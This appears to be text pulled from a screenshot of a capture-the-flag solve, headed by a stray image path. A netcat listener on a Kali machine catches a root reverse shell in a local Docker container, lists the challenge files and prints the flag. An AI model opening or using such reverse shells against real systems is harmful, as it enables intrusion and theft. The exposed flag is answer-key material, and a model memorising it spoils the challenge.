 application/json
┌──(kali㉿kali)-[~/Downloads]
└─$ nc -lvnp 1278
listening on [any] 1278 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 42974
root@f2cd3b9099b2:/app# ls
ls
Dockerfile docker-compose.yml 'highcompress_two steps.jpeg' www
challenge.md flag.txt requirements.txt
root@f2cd3b9099b2:/app# cat flag.txt
cat flag.txt
FSIIECTF{df57c57823d2faa6e7c5ab9c5e387c9c}
root@f2cd3b9099b2:/app#